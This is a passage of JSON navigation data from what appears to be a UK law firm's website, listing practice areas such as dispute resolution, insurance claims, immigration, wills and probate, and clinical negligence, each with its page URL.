Control","url":"/legal-services/competition/subsidy-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"1f3a4ca2-4502-4543-b717-0b1c756dc356","intro":null,"target":null,"text":"Corporate Deals","url":"/legal-services/corporate/corporate-deals/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0c1af241-a617-48d2-a538-8f9bd4b46097","intro":null,"target":null,"text":"Equity Capital Markets","url":"/legal-services/corporate/equity-capital-markets/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"94ec4198-ce0b-47b2-b20a-5ca661e04e8d","intro":null,"target":null,"text":"Fast-Growth Companies, Startups & Venture Capital","url":"/legal-services/corporate/fast-growth-companies-startups-venture-capital/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"43895395-3117-4464-b3d1-2920536e900f","intro":null,"target":null,"text":"Indirect Real Estate","url":"/legal-services/corporate/indirect-real-estate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d98720e0-7e6b-4bd1-b638-0391262ed244","intro":null,"target":null,"text":"International","url":"/legal-services/corporate/international/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9f8cb19d-9131-419c-9a14-109134f12f17","intro":null,"target":null,"text":"Mergers & Acquisitions","url":"/legal-services/corporate/mergers-acquisitions/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47939d94-04cb-4d31-8714-ef28e501f3fb","intro":null,"target":null,"text":"Private Equity","url":"/legal-services/corporate/private-equity/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a952fb88-ea4c-4b46-a228-c98f4d772bca","intro":null,"target":null,"text":"Special Situations","url":"/legal-services/corporate/special-situations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"34507933-b02e-4869-bbd8-074a330704f9","intro":null,"target":null,"text":"Tax","url":"/legal-services/corporate/tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"1a317b71-126c-45ac-8a50-8bd1756afccb","intro":null,"target":null,"text":"Specialist Real Estate Tax","url":"/legal-services/corporate/tax/specialist-real-estate-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3e98e32c-008d-4512-980c-d97c5ec7d396","intro":null,"target":null,"text":"International Tax","url":"/legal-services/corporate/tax/international-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"beefeda9-d427-4785-8609-6345cbf2061c","intro":null,"target":null,"text":"Specialist Tax Restructuring & Reorganisations","url":"/legal-services/corporate/tax/specialist-tax-restructuring-reorganisations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"2d83a420-be2a-41a0-9708-d68c1e67b47c","intro":null,"target":null,"text":"Dispute Resolution","url":"/legal-services/dispute-resolution/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c5c0fc0e-d19c-47fa-8c98-7069bb122dbf","intro":null,"target":null,"text":"Assets of Community Value","url":"/legal-services/dispute-resolution/assets-of-community-value/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ece3883e-397b-4843-a7ba-4b3a518dc1a5","intro":null,"target":null,"text":"Actions Against Directors","url":"/legal-services/dispute-resolution/actions-against-directors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2dba3730-e726-4c69-941a-03f4853cc9a5","intro":null,"target":null,"text":"Business Debt Recovery","url":"/legal-services/dispute-resolution/business-debt-recovery/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6df0d3a1-48d3-49ea-b006-5f3cf5cd8f98","intro":null,"target":null,"text":"Charity Disputes","url":"/legal-services/dispute-resolution/charity-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f4e499b7-f30e-47b7-8151-54d8eec98d8b","intro":null,"target":null,"text":"Commercial Contract Disputes","url":"/legal-services/dispute-resolution/commercial-contract-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5e9e8a21-4d50-415a-b392-f7eda6590186","intro":null,"target":null,"text":"Commercial Mediation","url":"/legal-services/dispute-resolution/commercial-mediation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"48db0d42-fc20-4302-8b8e-9b91c9ca560c","intro":null,"target":null,"text":"Construction & Engineering Disputes","url":"/legal-services/dispute-resolution/construction-engineering-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"50b8371b-58c9-44bf-8d71-a06e4782d3bb","intro":null,"target":null,"text":"Corporate & M&A Disputes","url":"/legal-services/dispute-resolution/corporate-and-ma-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"428499ab-e389-4f07-a523-0f0cf233901b","intro":null,"target":null,"text":"Data Theft & Protection","url":"/legal-services/dispute-resolution/data-theft-protection/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2ef49057-518c-489d-9093-f3951f080ad9","intro":null,"target":null,"text":"Employment Restrictive Covenant Disputes","url":"/legal-services/dispute-resolution/employment-restrictive-covenant-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5dd7478d-ce27-47a5-b7a9-e9343a224b0c","intro":null,"target":null,"text":"Insurance Claims & Disputes","url":"/legal-services/dispute-resolution/insurance-claims-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a4e2a9ad-09b1-404f-9555-b2eca08e57c5","intro":null,"target":null,"text":"Business Interruption","url":"/legal-services/dispute-resolution/insurance-claims-disputes/business-interruption-insurance-the-deadline-on-claims-limitation-approaches/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2542e720-0626-489b-bef3-8197f3fee4c6","intro":null,"target":null,"text":"Cyber Insurance Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/cyber-insurance-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"07ff6946-e39b-432b-beb6-deff2d4fb655","intro":null,"target":null,"text":"Employers and Public Liability","url":"/legal-services/dispute-resolution/insurance-claims-disputes/employers-and-public-liability-claims-and-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"08f06ef1-35a5-48fd-90e3-feee16c260d1","intro":null,"target":null,"text":"Directors & Officers Liability Insurance","url":"/legal-services/dispute-resolution/insurance-claims-disputes/directors-and-officers-liability-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fc16a81f-1d7e-4f96-88ff-3abc71785feb","intro":null,"target":null,"text":"Product Liability Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/product-liability-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"079925da-46b3-44da-8d73-95e3f64aa5ad","intro":null,"target":null,"text":"Professional Indemnity Insurance Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/professional-indemnity-insurance-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"adfe85cb-d97d-4cf0-8869-4a16495325a1","intro":null,"target":null,"text":"Property and Casualty Insurance","url":"/legal-services/dispute-resolution/insurance-claims-disputes/property-and-casualty-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0acf47dd-29dc-403f-b173-46cd1dcace83","intro":null,"target":null,"text":"Policy Coverage","url":"/legal-services/dispute-resolution/insurance-claims-disputes/policy-coverage/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"98d36154-769c-49b2-8ce9-5f98bbc2eb9f","intro":null,"target":null,"text":"Subrogated Recoveries","url":"/legal-services/dispute-resolution/insurance-claims-disputes/subrogated-recoveries/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f254ef37-9973-493b-9d21-ca1fd68f2740","intro":null,"target":null,"text":"Trade Credit Insurance & Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/trade-credit-insurance-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7810e229-4c89-433d-9584-24f2875465d0","intro":null,"target":null,"text":"Warranty & Indemnity Insurance","url":"/legal-services/dispute-resolution/insurance-claims-disputes/warranty-indemnity-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"ca306b9f-fd25-4327-bd05-0620b8c17847","intro":null,"target":null,"text":"Injunctions, Emergency Court Relief & Search Orders","url":"/legal-services/dispute-resolution/injunctions-emergency-court-relief-search-orders/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"11875c5c-f36d-44a3-ae80-a779649b9c11","intro":null,"target":null,"text":"International Arbitration","url":"/legal-services/dispute-resolution/international-arbitration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"345f3758-4857-4548-842f-d183f204d688","intro":null,"target":null,"text":"Commercial Arbitration","url":"/legal-services/dispute-resolution/international-arbitration/commercial-arbitration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"74b74fbb-ada2-4523-ae77-a811af1ee922","intro":null,"target":null,"text":"International Risk Management","url":"/legal-services/dispute-resolution/international-arbitration/international-risk-management/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"c3730fb4-1fe8-41ed-b59f-d519da198dfc","intro":null,"target":null,"text":"International Litigation, Mediation & ADR","url":"/legal-services/dispute-resolution/international-litigation-mediation-adr/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"83279e0f-72d1-40ff-9643-79399f26b7c5","intro":null,"target":null,"text":"Partnership Disputes","url":"/legal-services/dispute-resolution/partnership-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4f6a946f-e7ea-4b5b-b2f6-5b06677bab4b","intro":null,"target":null,"text":"Post Office Scandal – Averting Group Actions","url":"/legal-services/dispute-resolution/post-office-scandal-averting-group-actions/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b867d0e4-9237-4cf2-a133-4ec0390ac5a9","intro":null,"target":null,"text":"Professional Negligence","url":"/legal-services/dispute-resolution/professional-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ae341c1d-73c7-4e38-ac37-bcfb46915978","intro":null,"target":null,"text":"Property Disputes","url":"/legal-services/dispute-resolution/property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4adfaace-da4e-42e2-a1da-e5ce5262cb12","intro":null,"target":null,"text":"Shareholder Disputes","url":"/legal-services/dispute-resolution/shareholder-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a149743a-b5aa-4cb0-b2e9-f0f0cca6b145","intro":null,"target":null,"text":"Technology Dispute Resolution","url":"/legal-services/dispute-resolution/technology-dispute-resolution/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8c2ce985-93bc-473d-b49a-4d16958bfe24","intro":null,"target":null,"text":"Employment, Immigration & Pensions","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a6897ac0-6b0f-4b8b-b1bd-f04f0a3b7739","intro":null,"target":null,"text":"Employment","url":"/legal-services/commercial-law/employment/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ee269b76-c4bc-4798-82c2-48d0ad9b7234","intro":null,"target":null,"text":"Pensions","url":"/legal-services/commercial-law/pensions-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d8b93e4c-1dcb-404b-a376-5129024e2521","intro":null,"target":null,"text":"Immigration","url":"/legal-services/commercial-law/business-immigration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"bbcb4afe-6450-4b15-a02c-15cf01022ed5","intro":null,"target":null,"text":"Immigration Sponsor Licences","url":"/legal-services/commercial-law/business-immigration/immigration-sponsor-licences/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6997257b-e5ec-416d-9ab1-ba1bff375986","intro":null,"target":null,"text":"UK Work Visas / Skilled Workers","url":"/legal-services/commercial-law/business-immigration/uk-work-visas/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"dcf96c88-a908-442c-a4e3-35c0b630d04f","intro":null,"target":null,"text":"Setting up a Business in the UK","url":"/legal-services/commercial-law/business-immigration/setting-up-a-business-in-the-uk/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2255c217-9416-49cb-80c7-d2ad8d26a99b","intro":null,"target":null,"text":"Specialist Work Visas","url":"/legal-services/commercial-law/business-immigration/specialist-work-visas/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"07fe0e28-6e3f-41f0-ba99-46f12cef64d6","intro":null,"target":null,"text":"Immigration Risk Management","url":"/legal-services/commercial-law/business-immigration/immigration-risk-management/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f4999802-034c-4a90-bf7b-2794c9e13f24","intro":null,"target":null,"text":"Right to Work Advice & Updates","url":"/legal-services/commercial-law/business-immigration/right-to-work-advice-and-updates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e1aef5dd-ec94-4629-becd-be3fcf5dd689","intro":null,"target":null,"text":"Short Term & Temporary Work Visas","url":"/legal-services/commercial-law/business-immigration/short-term-and-temporary-work-visas/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"54629163-4e5e-4d11-ad58-3fc87f9d2e27","intro":null,"target":null,"text":"Business Visitors to the UK","url":"/legal-services/commercial-law/business-immigration/business-visitors-to-the-uk/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"9c5dcfe3-5751-4e01-98c2-4a06b8ed214e","intro":null,"target":null,"text":"Environmental Social & Governance","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/environmental-social-governance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bc38df97-040f-4bdd-8b54-a3dc3af8dfa2","intro":null,"target":null,"text":"Infrastructure & Energy Projects","url":"/legal-services/infrastructure-energy-projects/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"fbbfc6da-ddf9-4897-96d7-e536c21dfe15","intro":null,"target":null,"text":"Data Centres","url":"/legal-services/infrastructure-energy-projects/data-centres/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8239c787-fb6a-4a4b-8504-a49e1233c007","intro":null,"target":null,"text":"Heat Networks","url":"/sectors/clean-energy-waste-sustainability/heat-networks/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9e4fcb86-65df-4c74-a9d3-bf7efc054ce1","intro":null,"target":null,"text":"Infrastructure","url":"/sectors/infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"567e58cc-3815-47b2-94fa-f11cb1040e2e","intro":null,"target":null,"text":"PFI Handback","url":"/sectors/infrastructure/pfi-handback/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"61b1e700-c574-4a3c-9c32-52aa965e4ef4","intro":null,"target":null,"text":"Zero Emission Vehicles & Charging Infrastructure","url":"/sectors/clean-energy-waste-sustainability/zero-emission-vehicles-charging-infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"b5df3a41-db9d-44a9-8533-bc8754dc9c1a","intro":null,"target":null,"text":"Intellectual Property & Media","url":"/legal-services/commercial-law/intellectual-property-media/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"57ccb801-cca6-452d-a3a6-fa8e51911aef","intro":null,"target":null,"text":"Advertising & Marketing","url":"/legal-services/commercial-law/intellectual-property-media/advertising-marketing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f853b485-bf6f-49b3-8440-160bbf4e2047","intro":null,"target":null,"text":"Digital & Social Media","url":"/legal-services/commercial-law/intellectual-property-media/digital-social-media/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6470adeb-76c7-4b34-8b72-2398b3a2147b","intro":null,"target":null,"text":"Intellectual Property Disputes","url":"/legal-services/commercial-law/intellectual-property-media/intellectual-property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"64e0ec95-fe22-4ca5-b07c-c5b31286892c","intro":null,"target":null,"text":"Patents","url":"/legal-services/commercial-law/intellectual-property-media/patents/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c039f999-901a-4659-b89c-e71a954e266c","intro":null,"target":null,"text":"Reputation Protection Law","url":"/legal-services/commercial-law/intellectual-property-media/reputation-protection-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4044318a-0f2d-424b-8abc-79f7d923816f","intro":null,"target":null,"text":"Trade Mark & Brand Management","url":"/legal-services/commercial-law/intellectual-property-media/trade-mark-brand-management/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"93cd74f2-12a3-4185-a5b7-7fc2ebf04512","intro":null,"target":null,"text":"Mergers & Acquisitions","url":"/legal-services/corporate/mergers-acquisitions/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8f10e45e-8f52-41ea-9780-bd3d4a4edbdd","intro":null,"target":null,"text":"Planning & Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"3934b47c-d05e-4ccd-9166-e8fd6c7a9240","intro":null,"target":null,"text":"Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e56cdad2-5ca5-49f5-880f-6cd2074c3189","intro":null,"target":null,"text":"Natural Capital Law","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/natural-capital/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2bafd6fe-7ed7-441f-8c70-beba83325a7d","intro":null,"target":null,"text":"Planning Advocacy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-advocacy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6a6cc31f-ffcf-4730-80d6-94da3d9f978d","intro":null,"target":null,"text":"Planning Consultancy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-consultancy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5db003f8-6766-47b7-a2dd-9e794d9389be","intro":null,"target":null,"text":"Planning Law","url":"/legal-services/real-estate/planning-and-environmental-law/planning-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"4a5cce4c-594c-4167-b7b9-16f637451e36","intro":null,"target":null,"text":"Private Client, Family & Clinical Negligence","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"8ae67fad-07c2-4b49-bbda-f915333f9da6","intro":null,"target":null,"text":"Private Client","url":"/legal-services/private-client-family/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"edd0bc70-981a-4c4a-80d4-158bb77f66fe","intro":null,"target":null,"text":"Court of Protection & Deputyships","url":"/legal-services/private-client-family/court-of-protection-deputyships/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c8327757-326b-4d3e-a9b4-d0c1a42a5c3b","intro":null,"target":null,"text":"Court of Protection Disputes","url":"/legal-services/private-client-family/court-of-protection-deputyships/court-of-protection-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f9a4dad7-096e-4303-b324-1daa38e9073f","intro":null,"target":null,"text":"Inheritance Tax Gifting & Tax Planning","url":"/legal-services/private-client-family/court-of-protection-deputyships/inheritance-tax-gifting-tax-planning/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d65c5d1f-5ca7-4bb2-928b-36034a7e3a49","intro":null,"target":null,"text":"Mental Incapacity & Care of the Elderly","url":"/legal-services/private-client-family/court-of-protection-deputyships/mental-incapacity-care-of-the-elderly/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e73434a3-e5b3-4578-b0e9-c6a420354631","intro":null,"target":null,"text":"Statutory Wills","url":"/legal-services/private-client-family/court-of-protection-deputyships/statutory-wills/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"b4db07f3-6ae5-43d9-bb20-a08048594b50","intro":null,"target":null,"text":"Disputes & Investigations","url":"/legal-services/private-client-family/disputes-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c09caaf8-5673-419b-8884-59f7761b2345","intro":null,"target":null,"text":"Civil Law Disputes","url":"/legal-services/private-client-family/disputes-investigations/civil-law-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5964ea5c-9b2f-4cb3-8c90-8bb8a0dd0ff0","intro":null,"target":null,"text":"Claims Against Professionals","url":"/legal-services/dispute-resolution/professional-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f3554aa4-58bb-43d4-85e9-5a08eab631f2","intro":null,"target":null,"text":"Criminal Investigations & Road Traffic Defence","url":"/legal-services/private-client-family/disputes-investigations/criminal-investigations-road-traffic-defence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"685e98d8-ff00-4597-b9aa-83cba15dcf16","intro":null,"target":null,"text":"Debt Recovery","url":"/legal-services/private-client-family/disputes-investigations/debt-recovery/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1568c570-9bd5-40c6-83c8-45fadd677420","intro":null,"target":null,"text":"Employment Law Advice for Employees","url":"/legal-services/private-client-family/disputes-investigations/employment-law-advice-for-employees/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f0633ba9-98a7-465a-9eeb-11e3571f25f8","intro":null,"target":null,"text":"Immigration Support Solicitors","url":"/legal-services/private-client-family/disputes-investigations/immigration-support-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4eeea736-27b4-4550-baa3-0429a93f8ad2","intro":null,"target":null,"text":"Reputation Protection, Defamation & Privacy","url":"/legal-services/private-client-family/disputes-investigations/reputation-protection-defamation-privacy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"a8457daa-e52f-483a-ab0c-206799d804d9","intro":null,"target":null,"text":"Residential Property","url":"/legal-services/private-client-family/residential-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"e12c9189-4817-434d-8bf3-26e05c0d5b32","intro":null,"target":null,"text":"Buying & Selling Property","url":"/legal-services/private-client-family/residential-property/buying-selling-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b55db116-cbbc-413a-8795-bc19188cf612","intro":null,"target":null,"text":"Joint Ownership of Property","url":"/legal-services/private-client-family/residential-property/joint-ownership-of-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3d6d4c4f-5b45-4c75-8b01-46e658cdf2df","intro":null,"target":null,"text":"Property Disputes","url":"/legal-services/private-client-family/residential-property/property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8ff3c847-b076-4b08-b05a-b1029eaa70ff","intro":null,"target":null,"text":"Private Wealth & Tax","url":"/legal-services/private-client-family/private-wealth-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"67c9277a-2181-4321-a3d3-57f51cef6ccf","intro":null,"target":null,"text":"Private Wealth Services","url":"/legal-services/private-client-family/private-wealth-tax/private-wealth-services/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a09049ef-08ee-4428-b789-c78fa9dfd2ea","intro":null,"target":null,"text":"Private Tax","url":"/legal-services/private-client-family/private-wealth-tax/private-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"3963721c-1eec-4779-8a75-9ea7d48a275a","intro":null,"target":null,"text":"Wills, Trusts & Probate","url":"/legal-services/private-client-family/wills-trusts-probate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"8d98bd43-6b36-4e09-a015-766bfc095efc","intro":null,"target":null,"text":"Contentious Probate Solicitors","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a19799e1-edcb-47da-85cb-6360efabaf83","intro":null,"target":null,"text":"Contesting the validity of a Will","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/contesting-the-validity-of-a-will/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"72b17992-1f1b-4bfd-8d18-b8e501b80637","intro":null,"target":null,"text":"Claims under the Inheritance (Provision for Family & Dependants) Act 1975","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/claims-under-the-inheritance-provision-for-family-dependants-act-1975/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"33a46575-eff2-44c4-8bd7-9ed6ec0c7653","intro":null,"target":null,"text":"Trust disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/trust-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"092e9183-7ba5-40a8-8ee2-05aeab1b3dfa","intro":null,"target":null,"text":"Burial and funeral disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/burial-and-funeral-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b5bb6a6e-8de0-415b-8434-62b02698e2ec","intro":null,"target":null,"text":"Court of Protection disputes and applications","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/court-of-protection-disputes-and-applications/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"10cb3621-ee78-46ac-8170-afea65336d11","intro":null,"target":null,"text":"Estate disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/estate-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3a24f4de-3be6-4c37-b2f6-70c6cdb74ab1","intro":null,"target":null,"text":"Professional negligence claims relating to wills, trust and estate advice","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/professional-negligence-claims-relating-to-wills-trust-and-estate-advice/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8d64bb8f-9249-4192-b536-c4b71d99495f","intro":null,"target":null,"text":"Disputed lifetime transactions / misappropriation of funds","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/disputed-lifetime-transactions-misappropriation-of-funds/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"29dd3059-e7c0-4fcf-a423-ac6f7e56f4e4","intro":null,"target":null,"text":"Co-ownership disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/co-ownership-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"98bec453-da87-4255-9312-183d134d76af","intro":null,"target":null,"text":"Independent Administrator","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/independent-administrator/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"f05bdaca-af63-4507-b690-c1c7361a5b9a","intro":null,"target":null,"text":"Estate Planning & Administration Lawyers","url":"/legal-services/private-client-family/wills-trusts-probate/estate-administration-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"88ceb434-907a-4047-b0bf-8ee72cb1b7dc","intro":null,"target":null,"text":"Personal Injury Trusts Settlement Solicitors","url":"/legal-services/private-client-family/wills-trusts-probate/personal-injury-trusts-settlement-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3c0eb829-8e96-4c91-a9e6-f96ca18a66e6","intro":null,"target":null,"text":"Probate Application Solicitors","url":"/legal-services/private-client-family/wills-trusts-probate/probate-application-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0f59ee97-0f77-4812-9bdc-0e93f86f17da","intro":null,"target":null,"text":"Resealing Foreign Grants of Probate","url":"/legal-services/private-client-family/wills-trusts-probate/resealing-foreign-grants-of-probate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"aa60906e-db0c-4cd5-b0b3-abebc4c04d0e","intro":null,"target":null,"text":"Trusts Lawyers","url":"/legal-services/private-client-family/wills-trusts-probate/trusts-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"afac65b0-a556-4e26-a614-53cae448bbe3","intro":null,"target":null,"text":"Wills & Lasting Powers of Attorney","url":"/legal-services/private-client-family/wills-trusts-probate/wills-lasting-powers-of-attorney/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"518c8df6-d457-45ac-ae24-2cfd7243c50c","intro":null,"target":null,"text":"Independent Administrator & Trustees","url":"/legal-services/private-client-family/independent-administrator-trustees/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"cb8805ef-7a29-4aea-a7f5-9f818e2c4b29","intro":null,"target":null,"text":"Family","url":"/legal-services/private-client-family/family/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"35fe178f-200a-42df-97bc-64c0b2b178a2","intro":null,"target":null,"text":"Clinical Negligence","url":"/legal-services/clinical-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"640f109a-a69a-4f29-95da-d3a9247b336d","intro":null,"target":null,"text":"Accident & Emergency Claims","url":"/legal-services/clinical-negligence/accident-emergency-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fcb7aada-326d-41b8-8a8a-01bcc165b7c0","intro":null,"target":null,"text":"Acquired Brain Injury","url":"/legal-services/clinical-negligence/acquired-brain-injury/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7003de3b-6bdb-4dc5-bb35-933c9ae71f09","intro":null,"target":null,"text":"Amputation Compensation 